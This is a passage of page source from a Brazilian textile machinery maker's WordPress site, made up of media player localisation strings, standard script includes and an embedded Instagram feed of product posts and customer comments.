\u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="application/json" data-src="https://cdn.trustindex.io/loader-feed.js?ver=65697f7ca93923b|wordpress" id="trustindex-feed-data-instagram-65697f7ca93923b-js">{"container":"trustindex-feed-container-instagram-65697f7ca93923b","data":{"sources":{"Instagram|omatexmaqs.texteis":{"type":"Instagram","user":{"avatar_url":"[base64]","author_name":"omatexmaqs.texteis","author_full_name":"Omatex M\u00e1quinas T\u00eaxteis","author_bio":"","profile_url":"https://www.instagram.com/omatexmaqs.texteis","post_num":33,"follower_num":1130,"follow_num":2610}}},"posts":[{"id":"DPoOtmwDRyd","source_id":"feed-plugin","type":"video","text":"Investir \u00e9 o primeiro passo para crescer...Obrigado por escolher a Omatex.  #papelmascaramento #tecido #revisadeiraomatex #enfestadeira","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://instagram.fphl1-1.fna.fbcdn.net/o1/v/t2/f2/m86/AQON-a2atnzMiKY1WWOLaXnvqOjK7L_PgDLWs8yi70stXbxX37o2cpXK0EPqkvNVq1fBlaS_Kuj107Y72wL9pNyywQf9_hA4JpqfHKo.mp4?_nc_cat=101&_nc_oc=Adkp_SgX7gP0D81yf48Gg15whqjfXWopD6BBwQCZGF8y48sNgtp7JnkC8ePIQ_sHh68&_nc_sid=5e9851&_nc_ht=instagram.fphl1-1.fna.fbcdn.net&_nc_ohc=PPEZtaELiCcQ7kNvwGv3kz0&efg=[base64]%3D&ccb=17-1&vs=55347bb5273790c8&_nc_vs=[base64]&_nc_gid=BiR_8dKDHqjbvpHC7wNzIQ&_nc_zt=28&oh=00_AfcXm9Y9J_t18KyQxNo8S1azqWa17kD_lmJU5RUUJSCV7A&oe=68EEDE2E","image_url":"[base64]","image_urls":{"size":"640x640","large":"feed/Instagram/29/82/298250184a775ff6f177ab8618608b10363d02c6/0.webp","medium":"feed/Instagram/29/82/298250184a775ff6f177ab8618608b10363d02c6/0m.webp","small":"feed/Instagram/29/82/298250184a775ff6f177ab8618608b10363d02c6/0s.webp"}}],"created_at":"2025-10-10 12:42:03","source_type":"Instagram","url":"https://www.instagram.com/reel/DPoOtmwDRyd","comment_count":"2","comments":[{"author_name":"tdc_brasil","text":"\ud83d\udc4f\ud83d\udc4f\ud83d\udd25"},{"author_name":"revista.santatextil","text":"\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udd25\ud83d\udd25\ud83d\ude4c\ud83d\ude4c"}],"like_count":"13"},{"id":"DPRbgfuDWwo","source_id":"feed-plugin","type":"video","text":"Outubro chegou! Ainda d\u00e1 tempo de transformar planos em conquistas \ud83d\ude80\ud83d\ude80\ud83d\ude80\n#omatex #rebobinadeira #papelmascaramentoautomotivo #riodejaneiro","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://instagram.fphl1-1.fna.fbcdn.net/o1/v/t2/f2/m86/AQMWXULiT9wIw6ICqFWL12X7ZUG_6RGjoPht7mxC9Rp_jun3ilGrlDPb-HEUwSAMRQAwJaSD7S2biA2GQ4svjDI5tQiOz4GjdSs09hs.mp4?_nc_cat=101&_nc_oc=AdmogIyEKTUSu7o1pPxSVlJzGKMV16N05gVMfjTjCIWBP8wvmF5HFXLhuQCOsxpaaj0&_nc_sid=5e9851&_nc_ht=instagram.fphl1-1.fna.fbcdn.net&_nc_ohc=dM-bszSRW8EQ7kNvwErY3e6&efg=[base64]%3D&ccb=17-1&vs=7d5504e68241a50&_nc_vs=[base64]&_nc_gid=4DSKMAFBMzsDh-6vE7oB2Q&_nc_zt=28&oh=00_AfeBnD_1ZYVBbQH2Up6T0sL1FcwpfxLI3UCi4q5atPkIaA&oe=68EEE61E","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/4f/0f/4f0f4f49d020021437861c14396f9a9e62ff79cf/0.webp","medium":"feed/Instagram/4f/0f/4f0f4f49d020021437861c14396f9a9e62ff79cf/0m.webp","small":"feed/Instagram/4f/0f/4f0f4f49d020021437861c14396f9a9e62ff79cf/0s.webp"}}],"created_at":"2025-10-01 15:57:12","source_type":"Instagram","url":"https://www.instagram.com/reel/DPRbgfuDWwo","comment_count":"1","comments":[{"author_name":"revista.santatextil","text":"\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f"}],"like_count":"16"},{"id":"DPRDS_EDaMz","source_id":"feed-plugin","type":"image","text":"Hoje \u00e9 dia de celebrar o vendedor, e n\u00e3o poder\u00edamos deixar de homenagear a Ana.\nEla cresceu ao lado do pai, acompanhando cada atendimento feito com dedica\u00e7\u00e3o, respeito e honestidade. Foi dessa forma que aprendeu o verdadeiro significado de vender: n\u00e3o apenas oferecer uma m\u00e1quina, mas construir confian\u00e7a e parcerias duradouras.\nCom 20 anos de hist\u00f3ria \u00e0 frente das vendas, Ana segue com brilho nos olhos e muito amor pelo que faz, levando adiante n\u00e3o s\u00f3 a empresa, mas tamb\u00e9m o legado do seu pai. Nesse caminho, dedicou-se intensamente e ajudou a empresa a crescer, conquistando novos clientes, fortalecendo parcerias e abrindo portas para novas oportunidades.\n\ud83d\udc99 Parab\u00e9ns, Ana, por transformar trabalho em paix\u00e3o, inspirar todos ao seu redor e ser parte essencial da hist\u00f3ria de sucesso da nossa empresa!\n\n#omatex #diadovendedor #homenagem #legado #paiefilha","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"image","image_url":"[base64]","image_urls":{"size":"1080x607","large":"feed/Instagram/e2/dc/e2dcabbd5c3928aec14096556f79b1ee49629928/0.webp","medium":"feed/Instagram/e2/dc/e2dcabbd5c3928aec14096556f79b1ee49629928/0m.webp","small":"feed/Instagram/e2/dc/e2dcabbd5c3928aec14096556f79b1ee49629928/0s.webp"}}],"created_at":"2025-10-01 12:21:30","source_type":"Instagram","url":"https://www.instagram.com/p/DPRDS_EDaMz","comment_count":"7","comments":[{"author_name":"jl_braghini","text":"Parab\u00e9ns, mantenha o \u201cbrilho nos olhos\u201d, \u00e9 isso que define o sucesso no universo das vendas!"},{"author_name":"luisfer_oliveira","text":"Parab\u00e9ns por toda dedlica\u00e7\u00e3o e paix\u00e3o que transmite no seu trabalho. Inspira\u00e7\u00e3o para todos n\u00f3s, mostrando que vender \u00e9 muito mais que neg\u00f3cio, \u00e9 construir confian\u00e7a e deixar um legado"},{"author_name":"interfilm_peliculas","text":"Parabens , realmente sempre fomos bem atendidos , Tanto pelo pai , filho e filha , obrigado pela parceria."},{"author_name":"mpaixaorepresentacoespr","text":"\ud83d\udc4f\ud83d\udc4f Atendimento excelente"},{"author_name":"naturarclimatizadores","text":"\u2764\ufe0f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f"},{"author_name":"revista.santatextil","text":"\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udd25\ud83d\ude0d"},{"author_name":"pribeneti_89","text":"\u2764\ufe0f\ud83d\udc4f"}],"like_count":"42"},{"id":"DPBj12ijYT1","source_id":"feed-plugin","type":"video","text":"Mais um envio de revisadeira para Caruaru-PE\n#omatex #revisadeira #modapraia #caruarupe #confeccao","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent.cdninstagram.com/o1/v/t2/f2/m86/AQMvE7xumogUXw8HF0eS9hHb0yE-SzPGnlh0U8UUF839x5nXGxB2ax_wc4Ht7F40BtChjqId8WLgzG8Vlk51aQvRG-PvkXpg5JLmv9U.mp4?_nc_cat=107&_nc_sid=5e9851&_nc_ht=scontent.cdninstagram.com&_nc_ohc=3ji2okMXPTsQ7kNvwEeflyt&efg=[base64]%3D&ccb=17-1&vs=d4c682ab9487eff0&_nc_vs=[base64]&_nc_gid=MGaLeqPElV5wTsCdTd2uwg&_nc_zt=28&oh=00_AffW5YIX0umE5lF6y9kB9fsB0MV0Y25IpqJ9LYs2N2VUWA&oe=68EEC6E8","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/71/f8/71f80a6894fcede080073f5cdf0d74e2de8a0283/0.webp","medium":"feed/Instagram/71/f8/71f80a6894fcede080073f5cdf0d74e2de8a0283/0m.webp","small":"feed/Instagram/71/f8/71f80a6894fcede080073f5cdf0d74e2de8a0283/0s.webp"}}],"created_at":"2025-09-25 11:58:51","source_type":"Instagram","url":"https://www.instagram.com/reel/DPBj12ijYT1","comment_count":"0","comments":[],"like_count":"20"},{"id":"DO_ATAvjdKz","source_id":"feed-plugin","type":"image","text":"\ud83d\ude9b\u2728 Mais uma entrega saindo da Omatex!\nNosso caminh\u00e3o segue hoje carregado com uma Revisadeira rumo a Avar\u00e9/SP, levando tecnologia e qualidade para fortalecer ainda mais o setor t\u00eaxtil.\n#revisadeira #confec\u00e7\u00e3o #omatex #avar\u00e9sp","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"image","image_url":"[base64]","image_urls":{"size":"1080x736","large":"feed/Instagram/6c/95/6c95c7728e54acd81cf4f65d1d145b7245a9cea7/0.webp","medium":"feed/Instagram/6c/95/6c95c7728e54acd81cf4f65d1d145b7245a9cea7/0m.webp","small":"feed/Instagram/6c/95/6c95c7728e54acd81cf4f65d1d145b7245a9cea7/0s.webp"}}],"created_at":"2025-09-24 12:08:58","source_type":"Instagram","url":"https://www.instagram.com/p/DO_ATAvjdKz","comment_count":"0","comments":[],"like_count":"12"},{"id":"DO9ezr4DQU0","source_id":"feed-plugin","type":"image","text":"Sr. Olidio na Feira Maquintex em Fortaleza. \n#maquintexfortaleza #revisadeiraomatex #revisadeiraenfraldadeira #enfraldadeira","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"image","image_url":"[base64]","image_urls":{"size":"1080x1200","large":"feed/Instagram/61/9d/619de63adac84d625c7913c6be7ddd6b152ea87b/0.webp","medium":"feed/Instagram/61/9d/619de63adac84d625c7913c6be7ddd6b152ea87b/0m.webp","small":"feed/Instagram/61/9d/619de63adac84d625c7913c6be7ddd6b152ea87b/0s.webp"}}],"created_at":"2025-09-23 21:57:05","source_type":"Instagram","url":"https://www.instagram.com/p/DO9ezr4DQU0","comment_count":"2","comments":[{"author_name":"revista.santatextil","text":"\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\ude4c\ud83d\udd25"},{"author_name":"daltonrene21","text":"Esse \u00e9 fera! Muito orgulho, tio!! Parab\u00e9ns!"}],"like_count":"33"},{"id":"DOywgoWiRB0","source_id":"feed-plugin","type":"video","text":"Enfraldadeira para descanso de malha para confec\u00e7\u00e3o de pijamas. #omatex #enfraldadeira #descansarmalha #confec\u00e7\u00e3opijama #confec\u00e7\u00e3o","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent-dfw5-3.cdninstagram.com/o1/v/t2/f2/m86/AQP1QWQ8WkucejOMRv4Alu0QrYKRoPaEbm638ykYkwNF10NTfUjmLBM7I62VbifC9t1w-6xCQ1WARej5Jdz2WrB2mYmWv8TOTNMS0f4.mp4?_nc_cat=108&_nc_sid=5e9851&_nc_ht=scontent-dfw5-3.cdninstagram.com&_nc_ohc=3uP0Ozc65ioQ7kNvwF3jQ90&efg=[base64]%3D%3D&ccb=17-1&vs=e10434f4008ba389&_nc_vs=[base64]&_nc_gid=W_p6c4Xp6I-kBdwZH9CBZA&_nc_zt=28&oh=00_AfdmmIICFOM3g6U6yraC8FukTGHvihmUUZQmvTuN2JZfvQ&oe=68EEDBD5","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/0d/35/0d35ea3a64054a236d24043b749caa621dddaa24/0.webp","medium":"feed/Instagram/0d/35/0d35ea3a64054a236d24043b749caa621dddaa24/0m.webp","small":"feed/Instagram/0d/35/0d35ea3a64054a236d24043b749caa621dddaa24/0s.webp"}}],"created_at":"2025-09-19 18:00:34","source_type":"Instagram","url":"https://www.instagram.com/reel/DOywgoWiRB0","comment_count":"2","comments":[{"author_name":"pratika_mobiliario","text":"\ud83d\udc4f"},{"author_name":"tdc_brasil","text":"\ud83d\udc4f\ud83c\udffb\ud83d\udc4f\ud83c\udffb"}],"like_count":"19"},{"id":"DOx2b3bDZpd","source_id":"feed-plugin","type":"video","text":"Muito obrigada clientes de MG, PR e CE pela confian\u00e7a!!!\n#omatex #revisadeira #revisadeiraenfraldadeira #rebobinadeira #rodeiromg #apucaranapr #fortalezace","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent.cdninstagram.com/o1/v/t2/f2/m86/AQPWLUVx67h115bL3cws5owsZ0pEOcv2ilBCHypba3DYrAwUSDEgEhUS-LVKpLW00-iVHTnTS43K-G5c8MV0ToaiDurwjta7w6pslsc.mp4?_nc_cat=106&_nc_sid=5e9851&_nc_ht=scontent.cdninstagram.com&_nc_ohc=3rV2UEP4bCsQ7kNvwHQPv4z&efg=[base64]&ccb=17-1&vs=5aac889d97287fa3&_nc_vs=[base64]&_nc_gid=zM8TOfPLBTACQJQ2NQI7IA&_nc_zt=28&oh=00_Afe8u_wRwIJ8L22Of88He5enHghM9HOWDV9QJ7TXkfn25w&oe=68EECA0F","image_url":"[base64]","image_urls":{"size":"640x640","large":"feed/Instagram/b8/11/b8115228e84c6ee95505354226d0f28fa7b9e842/0.webp","medium":"feed/Instagram/b8/11/b8115228e84c6ee95505354226d0f28fa7b9e842/0m.webp","small":"feed/Instagram/b8/11/b8115228e84c6ee95505354226d0f28fa7b9e842/0s.webp"}}],"created_at":"2025-09-19 09:34:26","source_type":"Instagram","url":"https://www.instagram.com/reel/DOx2b3bDZpd","comment_count":"2","comments":[{"author_name":"tdc_brasil","text":"\ud83d\udc4f\ud83c\udffb\ud83d\udc4f\ud83c\udffb"},{"author_name":"revista.santatextil","text":"Ol\u00f4co......A\u00ed simmmmm \ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f"}],"like_count":"21"},{"id":"DOa7lgHDRBM","source_id":"feed-plugin","type":"video","text":"#revisadeira #revisadeiraomatex #revisadeiradetecidos #revisadeirademalha\n#confec\u00e7\u00e3o #confeccaofeminina","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent-ord5-2.cdninstagram.com/o1/v/t2/f2/m86/AQO3eNtukh9DucYzC9yALKPr-6RaG5a11WzfSG-cy5E6TnkzQD87IrrPlVHEmxXclSLYsRMFmT1XHHZ9lMEKmHGacf7PltRbLuiHpZg.mp4?_nc_cat=104&_nc_sid=5e9851&_nc_ht=scontent-ord5-2.cdninstagram.com&_nc_ohc=LKFSB6qc67cQ7kNvwHQqbzy&efg=[base64]%3D&ccb=17-1&vs=fbe988123557e332&_nc_vs=[base64]&_nc_gid=ouuK8jpVYERHx5D8DQfqLg&_nc_zt=28&oh=00_AfctknEi5E53Pan1maiPHmdH3ci7zIzY5ZqinDUqqeU4FA&oe=68EEE209","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/d8/1f/d81f795bdf98b939afb8432ce4370d6d2b8a1d2b/0.webp","medium":"feed/Instagram/d8/1f/d81f795bdf98b939afb8432ce4370d6d2b8a1d2b/0m.webp","small":"feed/Instagram/d8/1f/d81f795bdf98b939afb8432ce4370d6d2b8a1d2b/0s.webp"}}],"created_at":"2025-09-10 11:58:32","source_type":"Instagram","url":"https://www.instagram.com/reel/DOa7lgHDRBM","comment_count":"1","comments":[{"author_name":"tdc_brasil","text":"\ud83d\udc4f\ud83d\udc4f"}],"like_count":"12"},{"id":"DL7xJVuMMtp","source_id":"feed-plugin","type":"video","text":"J\u00e1 J\u00e1... Os clientes das cidades de Brusque e Crici\u00fama estar\u00e3o recebendo as revisadeiras Omatex.\n#omatex #revisadeira #confec\u00e7\u00e3o #modafemenina #brusquesc #criciumasc","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent.cdninstagram.com/o1/v/t2/f2/m86/AQNux7V20EO4_Ga9B9ddufr0erEcpjMF3VBNX8F8jCE_mZ3FMeV6iLiEPlFyyK1dYiJ8CXirv_YBm0GShXn1fyZQXytiBbHpPna2xLM.mp4?_nc_cat=109&_nc_sid=5e9851&_nc_ht=scontent.cdninstagram.com&_nc_ohc=jnvSrn_H4NoQ7kNvwFYpo1u&efg=[base64]%3D&ccb=17-1&vs=d743a52e860499de&_nc_vs=[base64]&_nc_gid=pqvNbuPtWde20k3IJVaEAQ&_nc_zt=28&oh=00_Afc7OKaPPll1AiRzJ48qDdtC-o3VdQakNiXzr6wHEEilNw&oe=68EEBAF6","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/1e/12/1e12908179ae157c7dbf40bdf5f10f020cd0dbd8/0.webp","medium":"feed/Instagram/1e/12/1e12908179ae157c7dbf40bdf5f10f020cd0dbd8/0m.webp","small":"feed/Instagram/1e/12/1e12908179ae157c7dbf40bdf5f10f020cd0dbd8/0s.webp"}}],"created_at":"2025-07-10 16:27:09","source_type":"Instagram","url":"https://www.instagram.com/reel/DL7xJVuMMtp","comment_count":"3","comments":[{"author_name":"tdc_brasil","text":"Showw\ud83d\udc4f\ud83d\udc4f"},{"author_name":"revista.santatextil","text":"\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4fA\u00ed simmmmm \ud83d\ude4c\ud83d\ude4c\ud83d\ude4c\ud83d\ude0d\ud83d\ude0d\u2764\ufe0f"},{"author_name":"transsouzatransportes","text":"\ud83d\udc4f\ud83c\udffb\ud83d\udc4f\ud83c\udffb\ud83d\udc4f\ud83c\udffb"}],"like_count":"11"},{"id":"DLsMfM-M4wV","source_id":"feed-plugin","type":"video","text":"Para mais uma confec\u00e7\u00e3o no Rio de Janeiro- RJ\n#omatex #confec\u00e7\u00e3o #revisadeira","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent-dfw5-1.cdninstagram.com/o1/v/t2/f2/m86/AQOnI4FAsAaxm9Q_vj9y69x_ZIwOonnpS6PHBCDZzSB6YR7M78T_bv91DkH3OmK5Ng_PJM6wbJjko1VMN_lK_E8_nspihEUrc-3irKA.mp4?_nc_cat=103&_nc_sid=5e9851&_nc_ht=scontent-dfw5-1.cdninstagram.com&_nc_ohc=Cr3XT3IRRA4Q7kNvwEzPkjK&efg=[base64]%3D&ccb=17-1&vs=8c1f3d078bd5c6ff&_nc_vs=[base64]&_nc_gid=cDMwaNp6g6PgiLAapRAvog&_nc_zt=28&oh=00_Affxv8GhyUa6AvvTpce_iohUuhBGmrrEhtnApUVYuRR2ng&oe=68EED5D8","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/4c/f3/4cf3ea56a00dffef916c3e28b0d897bdc0e9f1c9/0.webp","medium":"feed/Instagram/4c/f3/4cf3ea56a00dffef916c3e28b0d897bdc0e9f1c9/0m.webp","small":"feed/Instagram/4c/f3/4cf3ea56a00dffef916c3e28b0d897bdc0e9f1c9/0s.webp"}}],"created_at":"2025-07-04 15:17:32","source_type":"Instagram","url":"https://www.instagram.com/reel/DLsMfM-M4wV","comment_count":"0","comments":[],"like_count":"13"},{"id":"DLAlLJOsq59","source_id":"feed-plugin","type":"video","text":"#omatex #revisadeira #maquinastexteis","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent.cdninstagram.com/o1/v/t2/f2/m86/AQPnzrKO8L5O6nfDVWanVbYVx5H0YhUkKOOrr78axaj0krow8HXrY1FXF4a36V2-vTq8r1Z5iNSkHf7ia-P3OEkB6LwfmHrVRA2fhKo.mp4?_nc_cat=107&_nc_sid=5e9851&_nc_ht=scontent.cdninstagram.com&_nc_ohc=tsBMjC2bHxoQ7kNvwFbccA-&efg=[base64]%3D%3D&ccb=17-1&vs=ebb8c581483abcc5&_nc_vs=[base64]&_nc_gid=kNnDiJrVZ3ZKtoBI6ejs8Q&_nc_zt=28&oh=00_AfcjSkbulVmoyz7U701f_aAkkFwnQOJHeY2wmXeEgQqiTg&oe=68EEE1B0","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/fe/c5/fec5f2bb9fcfcdfa85d6d1ef4d2100d0c135857b/0.webp","medium":"feed/Instagram/fe/c5/fec5f2bb9fcfcdfa85d6d1ef4d2100d0c135857b/0m.webp","small":"feed/Instagram/fe/c5/fec5f2bb9fcfcdfa85d6d1ef4d2100d0c135857b/0s.webp"}}],"created_at":"2025-06-17 16:46:25","source_type":"Instagram","url":"https://www.instagram.com/reel/DLAlLJOsq59","comment_count":"0","comments":[],"like_count":"13"},{"id":"DK-XucIsUAM","source_id":"feed-plugin","type":"video","text":"Enroladeira de tecido plano para fracionar ou conferir metragem do rolo de at\u00e9 1.800 mm de largura x 40 kg e 400 mm de di\u00e2metro, com contador de metros eletr\u00f4nico por roda, controle de velocidade, ber\u00e7o desenrolador para bobinas com canudos danificado e tensor. M\u00e1quina compacta e leve com rod\u00edzios.\n#omatex #lojadetecidos #lojadetecidosonline #lojadetecidosnainternet","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent.cdninstagram.com/o1/v/t2/f2/m86/AQO6hl-NH3vcFQHzSKX1UZxnCRGI8ShOEGzWADh0mVLaQV_DEthjR84A8KkmpPk-LQMkKvkRHxUGU34zIaE1jsA1zlRkz2P2EVIVuRI.mp4?_nc_cat=103&_nc_sid=5e9851&_nc_ht=scontent.cdninstagram.com&_nc_ohc=_5ev4Ok-_ZsQ7kNvwFKu1SY&efg=[base64]&ccb=17-1&vs=28e150aa48a48d42&_nc_vs=[base64]&_nc_gid=NpqC2WWhGBiWBEmwUm6I4A&_nc_zt=28&oh=00_AffwzOtxIA5l1bDhLtQbxx_heEcIe8THKrZeLZsHoFsynA&oe=68EEC3E4","image_url":"[base64]","image_urls":{"size":"640x640","large":"feed/Instagram/3e/eb/3eebcc50ad7388da55843f32046273fb9d72f13f/0.webp","medium":"feed/Instagram/3e/eb/3eebcc50ad7388da55843f32046273fb9d72f13f/0m.webp","small":"feed/Instagram/3e/eb/3eebcc50ad7388da55843f32046273fb9d72f13f/0s.webp"}}],"created_at":"2025-06-16 20:09:27","source_type":"Instagram","url":"https://www.instagram.com/reel/DK-XucIsUAM","comment_count":"0","comments":[],"like_count":"12"},{"id":"DK-GyhiJz9Y","source_id":"feed-plugin","type":"video","text":"Enfestadeira para dobrar o tecido plano ao meio e enrolar em tabuleiro/cartela ou em canudo com op\u00e7\u00e3o tamb\u00e9m de rebobinar de rolo para rolo. A m\u00e1quina possui contador eletr\u00f4nico por roda com parada programada, controlador de velocidade, ber\u00e7o desenrolador para bobinas com canudos danificados.\n#omatex #enfestadeira #tecidoemcartela #tecidoemtabuleiro #lojadetecidos #lojadetecidosonline #lojadetecidosnainternet","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://instagram.fphl1-1.fna.fbcdn.net/o1/v/t2/f2/m86/AQMVVmSEHfpn_w_a_kzsXtbOt8jaZD4NC0vF6gW4nXcRHvUKE1IrEq0y0SD1eTcuxY04f7avpQSlPgdYW7XnyS29ZvueCdiS_Zo2fQI.mp4?_nc_cat=102&_nc_oc=AdlUbH7Tvm3UcfQjvoFOSOkCnnoDru3a7wTJ2r5p9VPX4MkZ67gyyjnf-l2DUgGInhA&_nc_sid=5e9851&_nc_ht=instagram.fphl1-1.fna.fbcdn.net&_nc_ohc=XBR_0lNsUkkQ7kNvwFt_QxB&efg=[base64]&ccb=17-1&vs=cea2ac5dc075535f&_nc_vs=[base64]&_nc_gid=MknsxOyUmdocqTXZMVN2iA&_nc_zt=28&oh=00_Affy49W_WCBhc0Dk0MFRqE4I4ek6VGYE0mDqVyPuNWETgA&oe=68EED66F","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/92/f2/92f2e8b3ab57a28aee2cd7862969cffe8922e7a3/0.webp","medium":"feed/Instagram/92/f2/92f2e8b3ab57a28aee2cd7862969cffe8922e7a3/0m.webp","small":"feed/Instagram/92/f2/92f2e8b3ab57a28aee2cd7862969cffe8922e7a3/0s.webp"}}],"created_at":"2025-06-16 17:43:56","source_type":"Instagram","url":"https://www.instagram.com/reel/DK-GyhiJz9Y","comment_count":"0","comments":[],"like_count":"13"},{"id":"DK93YCvsYXL","source_id":"feed-plugin","type":"video","text":"Enrolador tangencial com plataforma e painel de inspe\u00e7\u00e3o para enrolamento de grande volume de tecido de Denim e Sarja, velocidade controlada por balancim com inversor. Largura conforme necessidade do cliente.#omatex #enroladortangencial #tecelagem #sarja #denim","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://instagram.fsjc1-3.fna.fbcdn.net/o1/v/t2/f2/m86/AQNokvyvaWJim_kHvwmnwoMH7FN0ZVCoBmFzBGavl_uBJ2n7Be_pvScAdGdPjPg-0TeXVy8IIBmqCsushM_8QK07Q5noojztuHna8_g.mp4?_nc_cat=108&_nc_oc=AdlezlCRQl0l3edOj02R1FU1KLzg6tlSiymNVxPR1WVgn25akQTmgpW0BGAV_qDOcFI&_nc_sid=5e9851&_nc_ht=instagram.fsjc1-3.fna.fbcdn.net&_nc_ohc=sv4YPGhhC-0Q7kNvwH5y4c9&efg=[base64]%3D%3D&ccb=17-1&vs=cddf0ddb933f5ec4&_nc_vs=[base64]&_nc_gid=LP3UfLi-gZnNPrAfCZDQCA&_nc_zt=28&oh=00_Aff84-AzcG74OKysCuFbKU_t_ugvQ8ESzCiMi5M8lzAirg&oe=68EEC9F5","image_url":"[base64]","image_urls":{"size":"360x360","large":"feed/Instagram/42/cb/42cb4b94eaacbf55c0e6a4868d48e99e5fefec0e/0.webp","medium":"feed/Instagram/42/cb/42cb4b94eaacbf55c0e6a4868d48e99e5fefec0e/0m.webp","small":"feed/Instagram/42/cb/42cb4b94eaacbf55c0e6a4868d48e99e5fefec0e/0s.webp"}}],"created_at":"2025-06-16 